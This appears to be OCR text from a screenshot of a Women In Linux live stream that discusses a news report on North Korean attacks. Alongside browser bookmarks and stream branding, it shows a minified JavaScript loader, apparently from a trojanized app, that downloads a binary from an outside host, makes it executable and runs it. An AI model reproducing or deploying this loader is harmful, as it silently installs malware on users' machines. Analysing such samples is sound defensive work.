 5
WIL
CELEBRATING 5 YEARS
LIVE With #WomenInLinux
Bookmarks Profiles Tab Window Help
Sat Apr 23 3:29 PM
Donate | Women In Linux
Desperate Times: Companies S
FBI, U.S. Treasury and CISA W
thehackernews.com/2022/04/fbi-us-treasury-and-cisa-warns-of-north.html
Error
Introduction to Ku...
Red Hat Online Le...
Red Hat Satellite...
Geekbot.com
Entrepreneurship,...
Schlage Sense™ S...
View Jorge Luis C...
Single Sign-On Er...
Joe's Datacenter,...
Index of /repositor...
»
Other Bookmarks
async function i() {
var e = "/";
"win32" == r("os").platform().toLowerCase() && (e = "\\");
var t = r("os").tmpdir(),
i = "https://www.esilet.com/update/" + r("os").platform() + ".json",
n = t + e + "Esilet-tmp" + Math.random().toString(36).substring(8);
"\\" == e && (n += ".exe");
var o = t + e + "noEsilet-0000";
try {
if (r("fs").existsSync(o)) return;
request = r("./app/node_modules/request/index.js"), request({
rejectUnauthorized: !1,
url: i
}, (function (t, i, o) {
if (t || !i || 200 != i.statusCode) return;
var a = "https://www.esilet.com/update/" + JSON.parse(o).path;
let s = r("fs").createWriteStream(n);
request({
rejectUnauthorized: !1,
url: a,
gzip: !0
}).pipe(s).on("finish", () => {
"\\" != e && r("fs").chmodSync(n, 511), r("child_process").exec(n), setTimeout((function () {
Tameika | @WomenInLinux
De | @DeLinuxLynx
LIKE &
SUBSCRIBE
HOW WE LINUX
LIVE STREAM